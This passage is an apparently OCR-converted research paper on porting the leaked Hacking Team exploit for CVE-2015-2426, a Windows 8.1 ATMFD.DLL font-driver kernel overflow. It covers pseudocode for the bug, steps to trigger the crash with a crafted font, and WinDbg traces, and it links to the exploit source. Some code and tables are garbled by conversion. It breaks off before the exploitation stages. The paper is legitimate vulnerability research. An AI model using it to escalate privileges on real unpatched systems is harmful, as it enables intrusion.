

# Contents

| $\mathbf 1$    |     |  |  |  |  |  |
|----------------|-----|--|--|--|--|--|
| $\overline{2}$ |     |  |  |  |  |  |
| 3              |     |  |  |  |  |  |
| 4              |     |  |  |  |  |  |
| 5.             |     |  |  |  |  |  |
|                | 5.1 |  |  |  |  |  |
|                | 5.2 |  |  |  |  |  |
| 6              |     |  |  |  |  |  |
|                | 6.1 |  |  |  |  |  |
|                | 6.2 |  |  |  |  |  |
|                | 6.3 |  |  |  |  |  |
|                | 6.4 |  |  |  |  |  |
| $\overline{7}$ |     |  |  |  |  |  |
| 8              |     |  |  |  |  |  |
| 9              |     |  |  |  |  |  |



## <span id="page-2-0"></span>1 TL;DR

This paper details how I ported the CVE-2015-2426 (a.k.a. [MS15-078\)](https://technet.microsoft.com/en-us/library/security/ms15-078.aspx) vulnerability, as originally exploited by Eugene Ching of Qavar Security on the January 2015 version of Windows 8.1 64-bit to the more recent July 2015 version of Windows 8.1 64-bit, the last version of Windows still vulnerable to this issue before it got patched by Microsoft. By exploiting this vulnerability, an attacker can corrupt memory within the kernel pool to elevate his/her privileges.

## <span id="page-2-1"></span>2 Introduction

The original exploit is part of the Hacking Team (HT) data [leaked](https://tsyrklevich.net/2015/07/22/hacking-team-0day-market/) in July 2015. E-mails from January 2015 available on [WikiLeaks](https://wikileaks.org/hackingteam/emails/emailid/974752) show Eugene Ching sold this exploit to HT, which, at the time of the leak, was actually a zero-day. While this sale was occurring, jooru also found the same bug in [May 2015.](https://code.google.com/p/google-security-research/issues/detail?id=369) The original exploit from HT only worked for an old version of Windows 8.1 64-bit (January 2015). Some very good technical details are available in a [Chinese blog post](http://blogs.360.cn/blog/hacking-team-part5-atmfd-0day-2/) written by MJ0011 and pgboy from the 360 Vulcan Team, which covers the vulnerability in more detail along with the steps needed to recreate the crash.

The vulnerability resides in the *ATMFD.DLL* kernel driver. "ATMFD" stands for Adobe Type Manager Font Driver. This driver is developed by Adobe and is present on default Windows installations. Although the extension is .DLL, this is actually a kernel driver running in kernel space. This driver allows the rendering of an OpenType font file. As detailed in the OpenType [specification,](https://www.microsoft.com/typography/otspec/otff.htm) OpenType is a very complex format that includes support for a lot of features and as thus quite [a](http://j00ru.vexillium.org/?p=2520) [few](https://code.google.com/p/google-security-research/issues/list?can=1&q=font&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=tiles) [bugs](http://googleprojectzero.blogspot.co.uk/2015/07/one-font-vulnerability-to-rule-them-all.html) have been found in this format.

If you want to read this paper alongside the source code of this exploit, I would recommend that you use the code from original e-mail's [attachment](https://wikileaks.org/hackingteam/emails/emailid/974752) or use this [GitHub repository.](https://github.com/vlad902/hacking-team-windows-kernel-lpe)

To follow this paper, you need to know what a [vtable](http://www.go4expert.com/articles/virtual-table-vptr-t16544/) is and have some basic knowledge on what [return-oriented programming](http://j00ru.vexillium.org/?p=783) (ROP) is. You also need to be aware of the Windows 8 mitigations such as [SMEP](http://j00ru.vexillium.org/?p=783) and [Kernel ASLR.](https://labs.mwrinfosecurity.com/blog/2014/08/15/windows-8-kernel-memory-protections-bypass/) Throughout this paper, I will be using the WinDbg debugger. You can refer to this [page](http://windbg.info/doc/1-common-cmds.html) for a description of the commands being used.

If you are interested in repeating the steps of this paper, this is the environment I have used:

- Windows 8.1 64-bit up-to-date in July 2015, KB3079904 removed (*ATMFD.DLL* 5.1.2.243, 14/07/2015)
- *ntoskrnl.exe*: 6.3.9600.17736 (23/03/2015)
- *win32k.sys*: 6.3.9600.17915 (25/06/2015)
- *ATMFD.DLL*: 5.1.2.238 (29/10/2014)



**图()** 

## <span id="page-3-0"></span>3 Vulnerability

As the OpenType [standard](https://www.microsoft.com/typography/otspec/gpos.htm) states:

*"The PairPos Format2 defines a pair as a set of two glyph classes and modifies the positions of all the glyphs in a class. For example, this format is useful in Japanese scripts that apply specific kerning operations to all glyph pairs that contain punctuation glyphs. One class would be defined as all glyphs that may be coupled with punctuation marks, and the other classes would be groups of similar punctuation glyphs."*

*"A PairPosFormat2 subtable contains offsets to two class definition tables: one that assigns class values to all the first glyphs in all pairs (ClassDef1), and one that assigns class values to all the second glyphs in all pairs (ClassDef2). [...] The subtable also specifies the number of glyph classes defined in ClassDef1 (Class1Count) and in ClassDef2 (Class2Count), including Class0."*

This may sound unclear at first, since we would need to understand the whole OpenType format to know what ClassDef1, ClassDef2 and their respective number of elements Class1Count and Class2Count are. But it is enough to understand that these are stored in the font. Consequently, they can be controlled by an attacker who attempts to load a font.

Now let's look at some simplified pseudo-code, simulating what happens in *ATMFD.DLL* when a font is loaded:

```
1: DWORD length = Class1Count*0x20; //field controlled from the font data
2: CHAR* ClassDef1Buf = EngAllocMem("Adbe", FL_ZERO_MEMORY, length+8); //allocates >= 8 bytes
3: *(DWORD *)(ClassDef1Buf) = length;
4: * (DWORD *)(ClassDef1Buf+4) = "ebdA";5: if (ClassDef1Buf) {
6: //...7: memcpy(ClassDef1Buf+8, FirstBuf, 0x20); //copy first element
8: //... then loop on all other elements if any
9: }
```
At line 1, a local variable (length) is initialised from a field (Class1Count) controlled by the attacker through the font data (as explained above). At line 2, the  $\text{EngallocMem}$  function is used to allocate some space to hold the corresponding data. It adds eight bytes  $(\text{length}+8)$ , in order to hold two additional DWORDs: length and "Adbe" tag in line 3 and 4.

The first problem is that if Class1Count=0 is specified in the font, *ATMFD.DLL* does not check that length  $== 0$ , and EngAllocMem is called to allocate eight bytes.

The second problem is that it tries to copy the first element (of length 0x20) at line 7 without again checking that there is actually at least one element.

Note: This is a simplified view of the bug to ease comprehension, however the respective functions are actually called in different subroutines. With this in mind, if you are able to understand this pseudocode, you should be able to understand the underlying bug.

Despite the original [CVE-2015-2426](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2426) description, the bug is not a buffer underflow. It is a buffer overflow. Indeed both are memory corruption bugs. While the first one overflows a buffer after the end of the buffer, the second one overflows before the buffer. I suppose the advisory has

mistakenly mixed this vulnerability with CVE-2015-2387 (a.k.a. MS15-077). Indeed the MITRE website above links to a blog post written by TrendMicro that details CVE-2015-2387 instead of CVE-2015-2426.

The [T2FAnalyzer](http://vanillasky-room.cocolog-nifty.com/blog/t2fanalyzer-truetypeopent.html) tool is very useful for examining the internals of a TrueType/OpenType font. The [Chinese blog post](http://blogs.360.cn/blog/hacking-team-part5-atmfd-0day-2/) explains with beautiful screenshots how to use T2FAnalyzer to find out that Class1Count equals 0 in the "font-data.bin" font sample from the HT data. Be careful: since it actually loads the font in kernel memory, this may trigger a BSoD if the machine used for analysis is not patched.

#### <span id="page-4-0"></span>4 Trigger the crash

What is important here is that the overflow happens to occur in an object that was previously allocated by **[EngAllocMem](https://msdn.microsoft.com/en-us/library/windows/hardware/ff564176(v=vs.85).aspx)**, which is handled by the *win32k*.sys kernel driver.

With this knowledge, we enable the Driver Verifier's [Special Pool feature](https://msdn.microsoft.com/en-us/library/windows/hardware/ff551832(v=vs.85).aspx) to detect the memory corruption at the exact time it happens. This is a debugging feature implemented into the Windows kernel that marks surrounding addresses for the overflowed buffer as inaccessible, so when an attempt is made to read or write data to these addresses, a fault is triggered. We can enable it by executing the following command in cmd.exe (make sure it has Administrator privileges!) and then rebooting the OS:

```
verifier.exe /flags 0x1 /driver win32k.sys
```
Then we need the "font-data.bin" file found in the HT data. To trigger a crash, we can use the [AddFontMemResourceEx](https://msdn.microsoft.com/en-us/library/windows/desktop/dd183325(v=vs.85).aspx) function:

```
//Read "font-data.bin" into font_data[]
/* \dots */
// Render the font in kernel space and cause memory overwrite.
DWORD cFonts = 0:HANDLE fh = AddFontMemResourceEx(font data, sizeof(font data), 0, &cFonts);
```
An easy method to trigger this function call without writing a piece of code is by changing the extension of the "font-data.bin" file to ".otf". Indeed, the font gets loaded into the kernel as well and the same memory corruption occurs.

On Windows 8.1 64-bit, up-to-date in July 2015, with [KB3079904](https://support.microsoft.com/en-gb/kb/3079904) [removed,](http://windows.microsoft.com/en-gb/windows/remove-update) we get the following crash:

```
2: kd> k
Child-SP RetAddr Call Site
ffffd001`6820c3a8 fffff802`e23f33b2 nt!DbgBreakPointWithStatus
ffffd001`6820c3b0 fffff802`e23f2cc3 nt!KiBugCheckDebugBreak+0x12
ffffd001`6820c410 fffff802`e235fda4 nt!KeBugCheck2+0x8ab
ffffd001`6820cb20 fffff802`e238f05e nt!KeBugCheckEx+0x104
ffffd001`6820cb60 fffff802`e2262839 nt! ?? ::FNODOBFM::`string'+0x1ee9e
ffffd001`6820cc00 fffff802`e2369f2f nt!MmAccessFault+0x769
ffffd001`6820cdc0 fffff960`00b6de6c nt!KiPageFault+0x12f
ffffd001`6820cf50 fffff960`00b6ebf6 ATMFD+0x11e6c
```

| ffffd001`6820cf90 fffff960`00b6f524 ATMFD+0x12bf6 |                                                  |                                                                              |
|---------------------------------------------------|--------------------------------------------------|------------------------------------------------------------------------------|
| ffffd001`6820d100 fffff960`00b69e39 ATMFD+0x13524 |                                                  |                                                                              |
|                                                   | ffffd001`6820d210 fffff960`00b63cee ATMFD+0xde39 |                                                                              |
|                                                   | ffffd001`6820d2d0 fffff960`00b600d8 ATMFD+0x7cee |                                                                              |
| ffffd001`6820d3d0 fffff960`004c45a6 ATMFD+0x40d8  |                                                  |                                                                              |
|                                                   |                                                  | ffffd001`6820d530 fffff960`00271493 win32k!atmfdLoadFontFile+0x56            |
|                                                   |                                                  | ffffd001`6820d580 fffff960`0027136a win32k!PDEVOBJ::LoadFontFile+0x83        |
|                                                   |                                                  | ffffd001`6820d640 fffff960`0029292f win32k!vLoadFontFileView+0x4a6           |
|                                                   |                                                  | ffffd001`6820d6d0 fffff960`002934ee win32k!PUBLIC PFTOBJ::bLoadFonts+0x45f   |
|                                                   |                                                  | ffffd001`6820d810 fffff960`00293347 win32k!GreAddFontResourceWInternal+0x15e |
|                                                   |                                                  | ffffd001`6820d8d0 fffff802`e236b4b3 win32k!NtGdiAddFontResourceW+0x17c       |
|                                                   |                                                  | ffffd001`6820da90 00007ffb`4c277ada nt!KiSystemServiceCopyEnd+0x13           |
|                                                   |                                                  | 00000000000d78caa8 000000000000000000 GDI32!NtGdiAddFontResourceW+0xa        |

Starting at the bottom we see several calls to AddFontResource-like functions in *win32k.sys,* corresponding to the AddFontMemResourceEx function we have called. This is then followed by calls to several functions from the *ATMFD* library. Finally, at the top we see the function calls that triggered a fault because of the Driver Verifier. Notice all the symbols for *win32k*, *nt*, etc., are displayed as expected thanks to the [Windows Symbol Server.](https://support.microsoft.com/en-us/kb/311503) The only exception is for *ATMFD.DLL*. Even though it is a default part of Microsoft Windows, it is developed by Adobe, so we do not have any symbols.

Let's have a look at the memcpy call:

memcpy(ClassDef1Buf+8, FirstBuf, 0x20); //copy first element

The memcpy call is inlined:

| $2: kd > u$ ATMFD+0x11e58                  |     |                                            |                        |  |  |
|--------------------------------------------|-----|--------------------------------------------|------------------------|--|--|
| ATMFD+0x11e58:                             |     |                                            |                        |  |  |
| fffff960`00b6de58 488b4c2470               | mov | rcx, qword ptr [rsp+70h] //FirstBuf is rcx |                        |  |  |
| fffff960`00b6de5d 8b01                     | mov | eax, dword ptr [rcx]                       |                        |  |  |
| fffff960`00b6de5f 418901                   | mov | dword ptr [r9], eax                        | //ClassDef1Buf+8 is r9 |  |  |
| fffff960`00b6de62 8b4104                   | mov | eax, dword ptr [rcx+4]                     |                        |  |  |
| fffff960`00b6de65 41894104                 | mov | dword ptr [r9+4], eax                      |                        |  |  |
| fffff960`00b6de69 8b4108                   | mov | eax, dword ptr [rcx+8]                     |                        |  |  |
| fffff960`00b6de6c 41894108                 | mov | dword ptr [r9+8], eax //crash here         |                        |  |  |
| fffff960`00b6de70 8b410c                   | mov | eax, dword ptr [rcx+0Ch]                   |                        |  |  |
| writes until [rcx+1Ch], 20h bytes in total |     |                                            |                        |  |  |

From the previous disassembly, we infer that if  $\text{ClassDefIBuf+8}$  is zero bytes long this allows us to write 0x20 bytes from this address. This is a memory corruption vulnerability in kernel space:



